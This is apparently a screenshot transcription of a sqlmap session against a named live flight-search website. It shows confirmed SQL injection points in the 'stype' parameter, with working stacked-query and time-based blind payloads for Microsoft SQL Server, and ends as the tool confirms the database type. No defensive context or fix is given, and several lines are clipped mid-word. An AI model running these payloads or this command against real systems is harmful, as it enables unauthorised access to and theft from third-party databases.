 C:\WINDOWS\system32\cmd.exe - python sqlmap.py -u "http://www.4008836868.com/Json_db/flight_search.aspx?stype...
njectable
[18:58:58] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:58:58] [INFO] automatically extending ranges for UNION query injection technique tests as th
is at least one other (potential) technique found
[18:59:02] [INFO] checking if the injection point on GET parameter 'stype' is a false positive
[18:59:14] [WARNING] parameter length constrainting mechanism detected (e.g. Suhosin patch). Pot
al problems in enumeration phase can be expected
[18:59:19] [WARNING] cannot properly display Unicode characters inside Windows OS command promp
tp://bugs.python.org/issue1602). All unhandled occurances will result in replacement with '?' ch
ter. Please, find proper character representation inside corresponding output files.
GET parameter 'stype' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection points with a total of 93 HTTP(s) requests:
---
Parameter: stype (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: stype='; WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2015-3-17&edate=2015-3-17&fs=&k
rd=&_search=false&nd=1426585534292&rows=18&page=1&sidx=id&sord=desc
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: stype=' WAITFOR DELAY '0:0:5'--&ptype=&ddw=1&sdate=2015-3-17&edate=2015-3-17&fs=&k
d=&_search=false&nd=1426585534292&rows=18&page=1&sidx=id&sord=desc
---
[18:59:43] [INFO] testing Microsoft SQL Server
[18:59:43] [WARNING] it is very important not to stress the network adapter during usage of tim
ed payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')?
 y
[18:59:54] [INFO] confirming Microsoft SQL Server